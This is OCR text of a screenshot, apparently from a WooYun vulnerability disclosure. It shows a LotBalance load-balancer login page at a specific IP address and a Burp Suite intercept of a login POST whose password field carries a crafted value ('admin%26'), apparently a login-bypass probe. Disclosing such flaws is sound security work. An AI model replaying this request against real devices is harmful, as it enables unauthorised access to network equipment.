 LotBalance 负载均衡器
https://123.7.177.27
APPEX
APPEX
English 简体中文
用户名: admin
密码: •••••
登录 重置
BOOST NETWORKS
© 2009 北京华夏创新科技有限公司
正在等待 123.7.177.27 的响应...
Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Options Alerts Bypass WAF Random
Target Proxy Spider Sca
Intercept HTTP history WebSockets history Options
Request to https://123.7.177.27:443
Forward Drop Intercept is on
Raw Params Headers Hex
POST /login_check.php HTTP/1.1
Host: 123.7.177.27
Connection: keep-alive
Content-Length: 29
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0
Origin: https://123.7.177.27
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Ge
Content-Type: application/x-www-form-urlencoded
Referer: https://123.7.177.27/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=pg9ai7bjo83krlmrse7eii4g87
userName=admin&password=admin%26
? < + > Type a search term
www.wooyun.org